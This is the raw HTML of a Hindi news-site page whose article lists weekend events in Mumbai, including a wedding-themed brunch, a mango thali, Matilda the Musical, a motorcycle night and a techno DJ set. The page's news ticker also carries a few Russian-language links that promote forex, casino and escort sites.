                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" title="Рост спроса на эскорт услуги в Москве: тенденции 2024 года">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/news/" itemprop="item"><span itemprop="name">NEWS</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" itemprop="item"><span itemprop="name">मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-13693" class="post-13693 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-jasus category-top-news category-1212">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-3"><a href="https://9vc.22b.myftpupload.com/news/" rel="category tag">NEWS</a></li><li class="cat-item cat-1325"><a href="https://9vc.22b.myftpupload.com/news-jasus/" rel="category tag">NEWS JASUS</a></li><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li><li class="cat-item cat-1212"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">समाचार</a></li></ul><h1 class="entry-title"itemprop='name'>मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/afzal123/">afzal memon</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" rel="bookmark"><time class="entry-date published" datetime="2024-05-30T14:06:03+05:30">2 years ago</time><time class="updated" datetime="2024-05-30T14:06:10+05:30">2 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="900" height="600" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg 900w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0-150x100.jpg 150w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0-36x24.jpg 36w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0-768x512.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0-600x400.jpg 600w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="900" height="600" data-id="13691" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407.jpg" alt="" class="wp-image-13691" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407.jpg 900w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407-150x100.jpg 150w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407-36x24.jpg 36w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407-768x512.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407-600x400.jpg 600w, https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b7542239156837303407-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></figure>
</figure>



<p>मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो और विशेष पॉप-अप शामिल हैं। राजधानी में आम की थाली के साथ आम के मौसम के समापन का मज़ा लें, जो दोपहर और रात के खाने के लिए उपलब्ध है। रॉयल शेक्सपियर कंपनी के एक प्रसिद्ध प्रोडक्शन, नीता मुकेश अंबानी कल्चरल सेंटर में आकर्षक &#8220;मटिल्डा द म्यूज़िकल&#8221; को न चूकें। मोटरसाइकिल चलाने के शौकीनों के लिए, खार सोशल में हस्की नाइट्स एक रोमांचक शाम का वादा करती है। अंत में, रविवार की रात एंटीसोशल में फ़ारा लाइव के साथ खुद को टेक्नो बीट्स में डुबोएँ। सप्ताहांत का आनंद लें!</p>



<p><strong>वेडिंग स्टोरीज़ 2.0</strong></p>



<p><strong>2 जून को दोपहर 12:30 बजे शुरू होने वाले रेडिसन ब्लू इंटरनेशनल मुंबई एयरपोर्ट &#8211; फियोना में ब्रंच क्लब:</strong></p>



<p>वेडिंग स्टोरीज़ एडिशन में अपने रविवार का आनंद लें। शानदार पाक अनुभव और लाइव स्टेशनों के लिए अपनी जगह सुरक्षित रखें, ब्रंच के दौरान जेम्स फेरेरा द्वारा फैशन शो देखें और ट्रॉपिकूल के साथ स्वादिष्ट आकाई कॉकटेल का आनंद लें। सनी लियोन द्वारा लुक्स सैलून x स्टार स्ट्रक के साथ कॉम्प्लीमेंट्री मेकओवर को न चूकें। डिज़ाइनर रोहित वर्मा, डिज़ाइनर मित्तिका, डीकोर्ट द्वारा गिफ्टिंग रेंज, हाउस ऑफ़ अनार के वेडिंग स्नीकर्स और बहुत कुछ द्वारा एक ही छत के नीचे 10 से अधिक पॉपअप से खरीदारी भी की जा सकती है।</p>



<p><strong>राजधानी</strong></p>



<p>आखिरी आम आने वाला है &#8211; 1 और 2 जून को दोपहर के भोजन (12-3) या रात के खाने (7-10) के लिए राजधानी में आमलीशियस थाली का आनंद लें और आम के मौसम के समापन का आनंद लें। पारंपरिक आमरस पूरी से लेकर मैंगो जलापेनो चीज़ लिफ़ाफ़ा, कैरी भेल, अम्बे आलू, बेपड़ी रोटी, कैरी मेथी थेपला जैसे नए व्यंजनों का आनंद लें। आम से प्रेरित मिठाइयों के हमारे व्यापक चयन के साथ अपने मीठे दाँत को संतुष्ट करना न भूलें, जिसमें मैंगो कोकोनट बर्फी, मैंगो जलेबी, मैंगो बूंदी, मैंगो फिरनी, और बहुत कुछ शामिल है।</p>



<p><strong>मैटिल्डा द म्यूजिकल &#8211; ग्रैंड थिएटर, नीता मुकेश अंबानी कल्चरल सेंटर (केवल 2 जून तक)</strong></p>



<p>&#8216;मैटिल्डा द म्यूजिकल&#8217; के साथ आश्चर्य, जादू और रोमांच की गर्मियों में कदम रखें, जो प्रतिष्ठित रॉयल शेक्सपियर कंपनी का एक बहु-पुरस्कार विजेता उत्पादन है &#8211; जिसे पहली बार कल्चरल सेंटर द्वारा भारत में लाया गया है!</p>



<p>रोआल्ड डाहल की प्रिय बच्चों की किताब से प्रेरित, &#8216;मैटिल्डा&#8217; एक असाधारण छोटी लड़की की कहानी है, जो कठिन शुरुआत के बावजूद जीवंत कल्पना और महान साहस के साथ जीवन जीती है। माता-पिता जो उसके तेज दिमाग को नहीं समझते हैं और एक शातिर प्रधानाध्यापिका उसे दुखी करने पर आमादा है, वह अपने चमत्कारी दिमाग, एक दयालु शिक्षक और अपने वफादार दोस्तों के समूह में साहस पाती है। अपनी कहानी में आश्चर्यजनक रोमांच के साथ, मटिल्डा साबित करती है कि आप छोटे होने के बावजूद भी बड़े काम कर सकते हैं!</p>



<p>अद्वितीय डेनिस केली द्वारा लिखित, टिम मिनचिन द्वारा मूल संगीत और बोलों के साथ, इस प्रोडक्शन को मैथ्यू वॉरचस द्वारा विकसित और निर्देशित किया गया है। 24 सर्वश्रेष्ठ संगीत पुरस्कारों सहित 101 अंतर्राष्ट्रीय पुरस्कारों के साथ, ‘मटिल्डा’ ने इंग्लैंड के स्ट्रैटफ़ोर्ड-ऑन-एवन में अपनी बिक चुकी ओपनिंग के बाद से 90 से अधिक शहरों में 11 मिलियन दिल जीतने की शानदार विरासत को आगे बढ़ाया है।</p>



<p>तब से, इस शानदार प्रोडक्शन ने लंदन के शानदार वेस्ट एंड और कैम्ब्रिज थिएटर में दर्शकों को मंत्रमुग्ध कर दिया है, जहाँ यह 12 वर्षों से अधिक समय से फुल हाउस में चल रहा है! शूबर्ट थिएटर में एक भव्य ब्रॉडवे ओपनिंग से लेकर इसके विजयी उत्तरी अमेरिकी, ऑस्ट्रेलियाई और अंतर्राष्ट्रीय दौरों तक, इस जेट-सेटिंग म्यूज़िकल का टोक्यो में एक शानदार जापानी प्रोडक्शन के साथ प्रीमियर भी हुआ। &#8216;मटिल्डा&#8217; ने 2012 लॉरेंस ओलिवियर अवार्ड्स में कुल सात पुरस्कार जीतकर थिएटर के रिकॉर्ड तोड़ दिए, जिससे गिनीज बुक ऑफ वर्ल्ड रिकॉर्ड्स में सबसे ज़्यादा लॉरेंस ओलिवियर पुरस्कार जीतने का रिकॉर्ड दर्ज हो गया।</p>



<p>जबकि संगीत की हर छोटी-बड़ी बात बच्चों में कल्पना की एक जीवंत दुनिया को जगाने की साजिश करती है, इसकी असली कहानी, शानदार कलाकार, पैर थिरकाने वाला संगीत, जीवंत वेशभूषा और मनमोहक सेट इसे सभी उम्र के दर्शकों के लिए उत्साह का एक जोरदार टॉनिक बनाते हैं।</p>



<p>तो, अपने भीतर के बच्चे को साथ लेकर आइए जो अभी भी बड़े सपने देखने की हिम्मत रखता है &#8211; और तैयार हो जाइए, एक यादगार यात्रा पर निकल पड़िए!</p>



<p><strong>खार सोशल में हस्की नाइट्स, 1 जून, रात 8 बजे से</strong></p>



<p>हस्कवर्ना और सोशल के साथ सोशल का सिग्नेचर आईपी &#8220;401 नाइट्स&#8221; मोटरसाइकिल चलाने के रोमांच को सोशल के जीवंत माहौल के साथ मिलाता है। शाम को बाइक्स का एक विशेष दृश्य, इंटरैक्टिव ट्रिविया और आकर्षक सत्र पेश किए जाएंगे, ताकि सभी उपस्थित लोगों के लिए रात जीवंत और आकर्षक बनी रहे।</p>



<p><strong>हॉटबॉक्स | फरा (लाइव), मोस्काडा और इयूश, एंटीसोशल में &#8211; रविवार, 2 जून, रात 9 बजे से</strong></p>



<p>एक शानदार अनुभव के लिए तैयार हो जाइए, क्योंकि हम बहुप्रतीक्षित, प्रतिष्ठित फ्यूज़ ब्रुसेल निवासी फरा का स्वागत करते हैं। अपने कच्चे और ऊर्जावान डीजे सेट के लिए जाने जाने वाले, वे भारतीय तटों पर एक शक्तिशाली तूफान की तरह लहरें बनाने के लिए तैयार हैं। फरा ने टेक्नो पर एक जटिल, समकालीन दृष्टिकोण पेश किया है, जबकि शैली के सार से कभी भी संपर्क नहीं खोया है। डेट्रायट, बर्लिन और यूके की अग्रणी ध्वनियों के साथ-साथ पोस्ट-पंक, वेव, ईबीएम और इलेक्ट्रो से प्रभावित होकर, वे आकर्षक, अत्यधिक व्यक्तिगत ट्रैक बनाते हैं जो ऊर्जा से भरपूर होते हैं।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" data-a2a-title="मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
